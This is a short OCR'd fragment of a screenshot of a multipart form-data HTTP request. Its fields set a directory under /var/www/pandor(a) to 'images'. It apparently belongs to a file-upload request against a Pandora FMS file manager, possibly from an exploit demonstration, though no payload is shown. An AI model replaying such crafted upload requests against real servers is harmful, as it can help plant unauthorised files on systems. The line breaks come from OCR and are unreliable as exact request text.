
Disposition: form-data; 
name="umask"\r\n\r\n\r\n---------------
-------------
-308045185511758964171231871874\r\nContent-
Disposition: form-data; 
name="decompress_sent"\r\n\r\n1\r\n----
------------------------
-308045185511758964171231871874\r\nContent-
Disposition: form-data; 
name="go"\r\n\r\nGo\r\n----------------
------------
-308045185511758964171231871874\r\nContent-
Disposition: form-data; 
name="real_directory"\r\n\r\n/var/www/pandor
---------------------------
-308045185511758964171231871874\r\nContent-
Disposition: form-data; 
name="directory"\r\n\r\nimages\r\n-----
-----------------------
-308045185511758964171231871874\r\nContent-